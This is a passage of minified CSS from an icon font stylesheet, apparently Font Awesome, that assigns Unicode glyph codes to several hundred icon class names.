icate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-wal